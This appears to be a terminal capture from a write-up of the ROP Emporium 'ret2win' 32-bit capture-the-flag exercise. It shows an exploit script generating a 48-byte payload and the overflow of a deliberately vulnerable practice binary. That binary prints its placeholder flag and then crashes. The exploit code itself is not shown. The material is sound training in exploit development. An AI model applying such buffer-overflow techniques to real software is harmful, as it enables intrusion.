 ~/Documents/ropemporium/ret2win > python3 exploit32.py
Payload length: 48 bytes
~/Documents/ropemporium/ret2win > ./ret2win32 < payload
ret2win by ROP Emporium
x86
For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!
> Thank you!
Well done! Here's your flag:
ROPE{a_placeholder_32byte_flag!}
[1]    6050 segmentation fault (core dumped)  ./ret2win32 < payload
~/Documents/ropemporium/ret2win >